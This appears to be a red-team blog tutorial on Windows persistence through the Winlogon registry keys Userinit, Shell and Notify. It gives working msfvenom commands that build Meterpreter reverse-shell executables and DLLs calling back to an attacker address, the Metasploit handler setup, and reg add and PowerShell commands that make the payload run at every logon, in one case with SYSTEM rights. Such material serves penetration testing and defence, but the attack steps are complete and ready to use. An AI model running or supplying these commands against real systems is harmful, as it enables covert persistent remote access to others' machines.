Winlogon is a Windows component which handles various activities such as the Logon, Logoff, loading user profile during authentication, shutdown, lock screen etc. This kind of behavior is managed by the registry which defines which processes to start during Windows logon. From a red team perspective these events can be the trigger that will execute an arbitrary payload for persistence.
The implementation of this persistence technique requires modifications of the following registry keys:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify

Metasploit utility “msfvenom” can be used to generate arbitrary payloads in various formats.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4444 -f exe > pentestlab.exe

Metasploit “handler” module is required to be configured accordingly to capture the connection when the payload is executed on the target system.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.0.0.1
set LPORT 4444
exploit


The generated executable needs to be dropped into the system (System32). Modification of the registry key “Userinit” to include the arbitrary payload will cause the system to run both executables (userinit.exe & pentestlab.exe) during Windows logon.
A Meterpreter session will open since the payload will executed.

Similar behavior to the above has the “Shell” registry key.

The malicious payload will executed during Windows authentication and a connection will established.

The “Notify” registry key is typically found in older operating systems (prior to Windows 7) and it points to a notification package DLL file which handles Winlogon events. Replacing DLL entries under this registry key with an arbitrary DLL will cause Windows to execute it during logon. The following command can be used to generate a payload in the form of a DLL file with Metasploit.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.1 LPORT=4444 -f dll > pentestlab.dll
The “DLLName” registry entry has been modified to contain an arbitrary DLL.

The DLL will be executed with SYSTEM level privileges and a Meterpreter connection will open on the next Windows logon.

Instead of using the registry editor the following two commands can be used from an elevated command prompt in order to modify the “Shell” and “Userinit” registry entries.
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Userinit /d "Userinit.exe, pentestlab.exe" /f
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell /d "explorer.exe, pentestlab.exe" /f

Similarly PowerShell can be used for the modification of existing registry entries by using the “Set-ItemProperty” cmdlet.
Set-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\" "Userinit" "Userinit.exe, pentestlab.exe" -Force
Set-ItemProperty "HKLM:\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\" "Shell" "explorer.exe, pentestlab.exe" -Force

Leave a comment